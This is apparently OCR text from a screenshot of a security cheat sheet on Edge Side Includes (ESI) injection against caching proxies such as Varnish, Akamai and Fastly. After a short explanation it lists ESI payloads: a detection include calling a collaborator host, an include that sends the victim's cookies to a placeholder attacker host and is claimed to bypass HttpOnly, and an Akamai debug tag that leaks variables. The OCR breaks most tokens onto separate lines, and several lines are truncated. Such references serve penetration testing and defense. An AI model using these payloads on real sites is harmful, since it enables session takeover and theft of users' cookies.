
Injection
Server-side eval
Session Takeover
TL;DR
Edge Side Includes (ESI) are XML-style tags processed
by
upstream
HTTP surrogates (Varnish, Squid, Akamai,
Fastly, NodeJS proxies) rather than the application
server. When the application reflects user input into a
response, and the response then passes through an
ESI-aware surrogate, the surrogate parses the attacker-
controlled tags and acts on them.
<!-- Detection -->
<
esi:include
src
=
"
http://
<
COLLAB>
"
/>
<!-- Cookie steal (bypasses HttpOnly because ESI r
<
esi:include
src
=
"
http://
<
ATTACKER>/?c=$(HTTP_COOK
<!-- Akamai debug - leaks ESI variables in respons
<
esi:debug
/>
<!-- XSLT chain (when surrogate supports XSLT) -->